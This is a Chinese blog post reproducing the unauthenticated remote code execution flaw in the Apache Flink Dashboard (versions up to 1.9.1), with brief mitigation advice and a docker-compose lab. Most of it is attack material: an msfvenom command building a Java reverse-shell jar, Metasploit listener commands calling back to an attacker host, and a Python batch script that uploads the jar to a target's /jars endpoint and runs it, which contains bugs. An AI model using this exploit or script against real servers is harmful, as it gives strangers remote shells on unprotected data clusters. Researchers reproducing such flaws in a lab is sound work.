前言
漏洞危害: Apache Flink 是一个分布式大数据处理引擎,可对有限数据流和无限数据流进行有状态计算。可部署在各种集群环境,对各种大小的数据规模进行快速计算。 Apache Flink Dashboard 存在一个远程代码执行漏洞。该漏洞无需攻击者进行认证,即可通过dashboard上传一个恶意的Jar包来远程执行代码。
漏洞级别:高危
影响范围: <= 1.9.1(最新版本)
修复建议:
1.请勿将使用的Flink集群在公网曝露; 2. 配置Flink访问白名单; 3. 禁止公网对于8081端口(FLink默认端口)的访问流量; 4. 额外配置相关的认证策略;
环境搭建:
使用docker-compose.yml
version: "2.2"
services:
jobmanager:
image: flink:1.9.1
network_mode: "host"
command: jobmanager
environment:
- |
FLINK_PROPERTIES=
jobmanager.rpc.address: jobmanager
taskmanager:
image: flink:1.9.1
network_mode: "host"
depends_on:
- jobmanager
command: taskmanager
scale: 1
environment:
- |
FLINK_PROPERTIES=
jobmanager.rpc.address: jobmanager
taskmanager.numberOfTaskSlots: 2
在docker-compose目录下执行:
docker-compose up
docker版本没复现成果,后续找原因
启动之后可以访问localhost:8081
漏洞复现
- 打开MSF 生成一个 jar 木马
msfvenom -p java/meterpreter/reverse_tcp LHOST=<靶机地址> LPORT=4444 -f jar > testone.jar

- 点击 Add 上传 jar 文件

3、设置监听端口
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost XX.XXX.XX.61
lhost => XX.XXX.XX.61
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run

- 点击下 submit
5、反弹shell成功
0x03 批量化测试脚本
import sys
import json
import requests
def flink_check(vuln_url):
r = requests.get(vuln_url)
if r.status_code == 200 and len(r.content) > 0:
print(vuln_url + 'may has Apache Flink Web Dashboard RCE vul')
upload_jar(vuln_url)
else:
print(vuln_url + 'does not have Apache Flink Web Dashboard RCE vul')
def upload_jar(vuln_url):
upload_url = vuln_url + '/upload'
files = {
'file':open(sys.argv[2],'rb')
}
r = requests.post(upload_url, files=files)
if r.status_codes== 200 and 'filename' in r.content:
print('upload success')
json_str = json.loads(r.content)
filename = json_str['filename'].split('/')[-1]
submit_jar(vuln_url,filename)
else:
print('faild')
def submit_jar(vuln_url,filename):
submit_url = vuln_url + filename + '/run?entry-class=metasploit.Payload'
url = vuln_url[:-4]
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept': 'application/json, text/plain, */*',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Referer': '%s' % url,
'Content-Length': '123',
'Connection': 'close'
}
payload = {
"entryClass":"metasploit.Payload",
"parallelism": 0,
"programArgs": 0,
"savepointPath": 0,
"allowNonRestoredState": 0
}
r = requests.post(submit_url, headers=headers, data=payload, proxies=proxies)
if r.status_code == 500 and 'org.apache.flink.client.program.ProgramInvocationException' in r.content:
print("[+] Poc Send Success!\n")
# print 'msfconsole -q -x "use exploit/multi/handler;set payload java/meterpreter/reverse_tcp;set lhost 10.10.20.166;set lport 8989;run"\n'
else:
print("[+] Poc Send Fail!")
"""
only for dected:
def POC_check(vuln_url):
res = requests.get(url=vuln_url, timeout=3)
data = {
'msg': res.json(),
'state': 1,
'url': url,
}
"""
if __name__ == '__main__':
if len(sys.argv) == 3:
ip = sys.argv[1]
port = sys.argv[2]
url = 'http://' + ip + ':' + port
vuln_url = url + '/jars'
flink_check(vuln_url=vuln_url)
elif len(sys.argv) == 2:
ip = sys.argv[1]
port = '8081'
url = 'http://' + ip + ':' + port
vuln_url = url + '/jars'
flink_check(vuln_url=vuln_url)
文档信息
- 本文作者:dzxindex
- 本文链接:https://dzxindex.github.io/2022/03/01/vulnerability-apache-flink/
- 版权声明:自由转载-非商用-非衍生-保持署名(创意共享3.0许可证)